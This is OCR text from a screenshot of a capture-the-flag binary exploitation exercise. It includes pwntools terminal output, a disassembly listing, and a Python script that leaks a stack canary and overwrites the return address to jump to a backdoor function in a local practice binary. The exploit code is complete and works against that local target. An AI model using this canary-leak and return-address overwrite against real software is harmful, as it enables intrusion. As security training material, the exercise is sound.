 ubuntu@ubuntu-virtual-machine: ~/Desktop/pwn/exp
File Edit View Search Terminal Help
. ....
00000030
[DEBUG] Received 0x39 bytes:
b'Do you know how to leak canary?\n'
b'1.leak\n'
b'2.overflow\n'
b'3.exit\n'
[DEBUG] Sent 0x2 bytes:
b'3\n'
[*] Switching to interactive mode
[DEBUG] Received 0x5 bytes:
b'bye!\n'
bye!
[*] Got EOF while reading in interactive
$
[2]+  Stopped                 python3 1.py
ubuntu@ubuntu-virtual-machine:~/Desktop/pwn/exp$ python3 canary.py
[+] Starting local process '../canary': pid 4883
[+] canary:0x1058dd1269400a00
[*] Switching to interactive mode
bye!
*** stack smashing detected ***: <unknown> terminated
[*] Got EOF while reading in interactive
$
__libc_csu_fini
_term_proc
puts
__stack_chk_fail
setbuf
system
printf
read
__libc_start_main
__isoc99_scanf
found
Output window
.text:00000000004007EF
.text:00000000004007F0
.text:00000000004007F0 ; } // start
.text:00000000004007F0 backdoor
.text:00000000004007F0
.text:00000000004007F1
.text:00000000004007F1 ; ======
.text:00000000004007F1
000007F1 00000000004007F1: menu (Synchronized with Hex Vi
canary.py - exp - Visual Studio Code
Edit Selection View Go Run Terminal Help
canary.py 1.py pwn1.py overflow.py test.py
canary.py
1 from pwn import *
2 p = process("../canary")
3 #后门地址
4 backdoor=0x4007e9
5 #溢出到canary的低位
6 payload = 'a'*0x18+'b'
7 p.recvuntil("3.exit\n") #
8 p.sendline('2')
9 #选择overflow
10 p.recvuntil("your input:")
11 #发送payload
12 p.sendline(payload)
13 p.recvuntil("3.exit\n")
14 #leak，让read函数读取字符打印canary
15 p.sendline('1')
16 p.recvuntil('b')
17 #读取canary
18 canary = u64(p.recv(7).rjust(8,b'\x00'))
19 #打印canary
20 success("canary:"+hex(canary))
21 p.recvuntil("3.exit\n")
22 p.sendline('2')
23 p.recvuntil("your input:")
24 #构造payload,修改返回地址到backdoor
25 payload1=b'a'*0x18+p64(canary)+b'a'*8+p64(backdoor)
26 p.sendline(payload1)
27 p.recvuntil("3.exit\n")
28 p.sendline('3')
29
30 p.interactive()
31